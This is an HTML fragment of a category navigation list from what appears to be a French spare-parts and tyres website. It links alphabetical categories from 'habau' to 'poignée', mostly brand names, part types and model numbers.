	<li class="cat-item cat-item-1527"><a href="https://piecesdetacheespneus.org/category/habau/" >habau</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://piecesdetacheespneus.org/category/handbremszuggriff/" >handbremszuggriff</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://piecesdetacheespneus.org/category/hanomag/" >hanomag</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://piecesdetacheespneus.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://piecesdetacheespneus.org/category/hb001-lg00/" >hb001-lg00</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://piecesdetacheespneus.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://piecesdetacheespneus.org/category/henkel/" >henkel</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://piecesdetacheespneus.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://piecesdetacheespneus.org/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://piecesdetacheespneus.org/category/hmparts/" >hmparts</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://piecesdetacheespneus.org/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://piecesdetacheespneus.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://piecesdetacheespneus.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://piecesdetacheespneus.org/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://piecesdetacheespneus.org/category/hormann/" >hörmann</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://piecesdetacheespneus.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://piecesdetacheespneus.org/category/housses/" >housses</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://piecesdetacheespneus.org/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://piecesdetacheespneus.org/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://piecesdetacheespneus.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://piecesdetacheespneus.org/category/hydraulique/" >hydraulique</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://piecesdetacheespneus.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://piecesdetacheespneus.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://piecesdetacheespneus.org/category/increvables/" >increvables</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://piecesdetacheespneus.org/category/indicateur/" >indicateur</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://piecesdetacheespneus.org/category/induits/" >induits</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://piecesdetacheespneus.org/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://piecesdetacheespneus.org/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://piecesdetacheespneus.org/category/inokite/" >inokite</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://piecesdetacheespneus.org/category/insonoriser/" >insonoriser</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://piecesdetacheespneus.org/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://piecesdetacheespneus.org/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://piecesdetacheespneus.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://piecesdetacheespneus.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://piecesdetacheespneus.org/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://piecesdetacheespneus.org/category/irion/" >irion</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://piecesdetacheespneus.org/category/iseki/" >iseki</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://piecesdetacheespneus.org/category/isri/" >isri</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://piecesdetacheespneus.org/category/jantage/" >jantage</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://piecesdetacheespneus.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://piecesdetacheespneus.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://piecesdetacheespneus.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://piecesdetacheespneus.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://piecesdetacheespneus.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://piecesdetacheespneus.org/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://piecesdetacheespneus.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://piecesdetacheespneus.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://piecesdetacheespneus.org/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://piecesdetacheespneus.org/category/jong/" >jong</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://piecesdetacheespneus.org/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://piecesdetacheespneus.org/category/js145w/" >js145w</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://piecesdetacheespneus.org/category/juluen/" >juluen</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://piecesdetacheespneus.org/category/jz70/" >jz70</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://piecesdetacheespneus.org/category/k156/" >k156</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://piecesdetacheespneus.org/category/k5277/" >k5277</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://piecesdetacheespneus.org/category/kabinenlager/" >kabinenlager</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://piecesdetacheespneus.org/category/kanass/" >kanass</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://piecesdetacheespneus.org/category/keilriemensatz/" >keilriemensatz</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://piecesdetacheespneus.org/category/kembo/" >kembo</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://piecesdetacheespneus.org/category/kemi/" >kemi</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://piecesdetacheespneus.org/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://piecesdetacheespneus.org/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://piecesdetacheespneus.org/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://piecesdetacheespneus.org/category/korman/" >korman</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://piecesdetacheespneus.org/category/kraftheberwelle/" >kraftheberwelle</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://piecesdetacheespneus.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://piecesdetacheespneus.org/category/kt55243300/" >kt55243300</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://piecesdetacheespneus.org/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://piecesdetacheespneus.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://piecesdetacheespneus.org/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://piecesdetacheespneus.org/category/l028/" >l028</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://piecesdetacheespneus.org/category/l101903/" >l101903</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://piecesdetacheespneus.org/category/l40422/" >l40422</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://piecesdetacheespneus.org/category/lahcen/" >lahcen</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://piecesdetacheespneus.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://piecesdetacheespneus.org/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://piecesdetacheespneus.org/category/lames/" >lames</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://piecesdetacheespneus.org/category/lamier/" >lamier</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://piecesdetacheespneus.org/category/lamierlammer/" >lamierlammer</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://piecesdetacheespneus.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://piecesdetacheespneus.org/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://piecesdetacheespneus.org/category/lanceur/" >lanceur</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://piecesdetacheespneus.org/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://piecesdetacheespneus.org/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://piecesdetacheespneus.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://piecesdetacheespneus.org/category/largeur/" >largeur</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://piecesdetacheespneus.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://piecesdetacheespneus.org/category/levage/" >levage</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://piecesdetacheespneus.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://piecesdetacheespneus.org/category/levre/" >lèvre</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://piecesdetacheespneus.org/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://piecesdetacheespneus.org/category/limiteur/" >limiteur</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://piecesdetacheespneus.org/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://piecesdetacheespneus.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://piecesdetacheespneus.org/category/lkw-plane/" >lkw-plane</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://piecesdetacheespneus.org/category/locotracteur/" >locotracteur</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://piecesdetacheespneus.org/category/logement/" >logement</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://piecesdetacheespneus.org/category/logiciel/" >logiciel</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://piecesdetacheespneus.org/category/lombardini/" >lombardini</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://piecesdetacheespneus.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://piecesdetacheespneus.org/category/lucratif/" >lucratif</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://piecesdetacheespneus.org/category/luftsitz/" >luftsitz</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://piecesdetacheespneus.org/category/lumen/" >lumen</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://piecesdetacheespneus.org/category/m2-s800/" >m2-s800</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://piecesdetacheespneus.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://piecesdetacheespneus.org/category/machoire/" >machoire</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://piecesdetacheespneus.org/category/machoires/" >mâchoires</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://piecesdetacheespneus.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://piecesdetacheespneus.org/category/mafi/" >mafi</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://piecesdetacheespneus.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://piecesdetacheespneus.org/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://piecesdetacheespneus.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://piecesdetacheespneus.org/category/mahscheibe/" >mähscheibe</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://piecesdetacheespneus.org/category/maille/" >maille</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://piecesdetacheespneus.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://piecesdetacheespneus.org/category/maitre-cylindre/" >maître-cylindre</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://piecesdetacheespneus.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://piecesdetacheespneus.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://piecesdetacheespneus.org/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://piecesdetacheespneus.org/category/mange-debout/" >mange-debout</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://piecesdetacheespneus.org/category/manilles/" >manilles</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://piecesdetacheespneus.org/category/manitou/" >manitou</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://piecesdetacheespneus.org/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://piecesdetacheespneus.org/category/mannes/" >mannes</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://piecesdetacheespneus.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://piecesdetacheespneus.org/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://piecesdetacheespneus.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://piecesdetacheespneus.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://piecesdetacheespneus.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://piecesdetacheespneus.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://piecesdetacheespneus.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://piecesdetacheespneus.org/category/marquages/" >marquages</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://piecesdetacheespneus.org/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://piecesdetacheespneus.org/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://piecesdetacheespneus.org/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://piecesdetacheespneus.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://piecesdetacheespneus.org/category/masses/" >masses</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://piecesdetacheespneus.org/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://piecesdetacheespneus.org/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://piecesdetacheespneus.org/category/mayer/" >mayer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://piecesdetacheespneus.org/category/mc-culloch/" >mc-culloch</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://piecesdetacheespneus.org/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://piecesdetacheespneus.org/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://piecesdetacheespneus.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://piecesdetacheespneus.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://piecesdetacheespneus.org/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://piecesdetacheespneus.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://piecesdetacheespneus.org/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://piecesdetacheespneus.org/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://piecesdetacheespneus.org/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://piecesdetacheespneus.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://piecesdetacheespneus.org/category/meurtre/" >meurtre</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://piecesdetacheespneus.org/category/mf155/" >mf155</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://piecesdetacheespneus.org/category/mf342/" >mf342</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://piecesdetacheespneus.org/category/miboxer/" >miboxer</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://piecesdetacheespneus.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://piecesdetacheespneus.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://piecesdetacheespneus.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://piecesdetacheespneus.org/category/midac/" >midac</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://piecesdetacheespneus.org/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://piecesdetacheespneus.org/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://piecesdetacheespneus.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://piecesdetacheespneus.org/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://piecesdetacheespneus.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://piecesdetacheespneus.org/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://piecesdetacheespneus.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://piecesdetacheespneus.org/category/monark/" >monark</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://piecesdetacheespneus.org/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://piecesdetacheespneus.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://piecesdetacheespneus.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://piecesdetacheespneus.org/category/moovo/" >moovo</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://piecesdetacheespneus.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://piecesdetacheespneus.org/category/mot-complet/" >mot-complet</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://piecesdetacheespneus.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://piecesdetacheespneus.org/category/moteurs/" >moteurs</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://piecesdetacheespneus.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://piecesdetacheespneus.org/category/motobineuse/" >motobineuse</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://piecesdetacheespneus.org/category/motoculteur/" >motoculteur</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://piecesdetacheespneus.org/category/motoculteurs/" >motoculteurs</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://piecesdetacheespneus.org/category/motofaucheuse/" >motofaucheuse</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://piecesdetacheespneus.org/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://piecesdetacheespneus.org/category/motorreparatursatz/" >motorreparatursatz</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://piecesdetacheespneus.org/category/motostandard/" >motostandard</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://piecesdetacheespneus.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://piecesdetacheespneus.org/category/multicoupleur/" >multicoupleur</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://piecesdetacheespneus.org/category/multifaster/" >multifaster</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://piecesdetacheespneus.org/category/multifonction/" >multifonction</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://piecesdetacheespneus.org/category/multiplicateur/" >multiplicateur</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://piecesdetacheespneus.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://piecesdetacheespneus.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://piecesdetacheespneus.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://piecesdetacheespneus.org/category/nettoyeur/" >nettoyeur</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://piecesdetacheespneus.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://piecesdetacheespneus.org/category/niang/" >niang</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://piecesdetacheespneus.org/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://piecesdetacheespneus.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://piecesdetacheespneus.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://piecesdetacheespneus.org/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://piecesdetacheespneus.org/category/nose/" >nose</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://piecesdetacheespneus.org/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://piecesdetacheespneus.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://piecesdetacheespneus.org/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://piecesdetacheespneus.org/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://piecesdetacheespneus.org/category/nv5600/" >nv5600</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://piecesdetacheespneus.org/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://piecesdetacheespneus.org/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://piecesdetacheespneus.org/category/oeillets/" >oeillets</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://piecesdetacheespneus.org/category/oesautomat/" >oesautomat</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://piecesdetacheespneus.org/category/oldtimersitz/" >oldtimersitz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://piecesdetacheespneus.org/category/oltimer/" >oltimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://piecesdetacheespneus.org/category/opkon/" >opkon</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://piecesdetacheespneus.org/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://piecesdetacheespneus.org/category/orbitrol/" >orbitrol</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://piecesdetacheespneus.org/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://piecesdetacheespneus.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://piecesdetacheespneus.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://piecesdetacheespneus.org/category/oscaro/" >oscaro</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://piecesdetacheespneus.org/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://piecesdetacheespneus.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://piecesdetacheespneus.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://piecesdetacheespneus.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://piecesdetacheespneus.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://piecesdetacheespneus.org/category/pales/" >pales</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://piecesdetacheespneus.org/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://piecesdetacheespneus.org/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://piecesdetacheespneus.org/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://piecesdetacheespneus.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://piecesdetacheespneus.org/category/pare-boue/" >pare-boue</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://piecesdetacheespneus.org/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://piecesdetacheespneus.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://piecesdetacheespneus.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://piecesdetacheespneus.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://piecesdetacheespneus.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://piecesdetacheespneus.org/category/pavillon/" >pavillon</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://piecesdetacheespneus.org/category/pavillonplane/" >pavillonplane</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://piecesdetacheespneus.org/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://piecesdetacheespneus.org/category/pe-04-schlauchpumpe/" >pe-04-schlauchpumpe</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://piecesdetacheespneus.org/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://piecesdetacheespneus.org/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://piecesdetacheespneus.org/category/peson/" >peson</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://piecesdetacheespneus.org/category/petlas/" >petlas</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://piecesdetacheespneus.org/category/pewag/" >pewag</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://piecesdetacheespneus.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://piecesdetacheespneus.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://piecesdetacheespneus.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://piecesdetacheespneus.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://piecesdetacheespneus.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://piecesdetacheespneus.org/category/piecesetpneus/" >piecesetpneus</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://piecesdetacheespneus.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://piecesdetacheespneus.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://piecesdetacheespneus.org/category/pignons/" >pignons</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://piecesdetacheespneus.org/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://piecesdetacheespneus.org/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://piecesdetacheespneus.org/category/piste/" >piste</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://piecesdetacheespneus.org/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://piecesdetacheespneus.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://piecesdetacheespneus.org/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://piecesdetacheespneus.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://piecesdetacheespneus.org/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://piecesdetacheespneus.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://piecesdetacheespneus.org/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://piecesdetacheespneus.org/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://piecesdetacheespneus.org/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://piecesdetacheespneus.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://piecesdetacheespneus.org/category/pmctire/" >pmctire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://piecesdetacheespneus.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://piecesdetacheespneus.org/category/pneuf/" >pneuf</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://piecesdetacheespneus.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://piecesdetacheespneus.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://piecesdetacheespneus.org/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://piecesdetacheespneus.org/category/poignee/" >poignée</a>
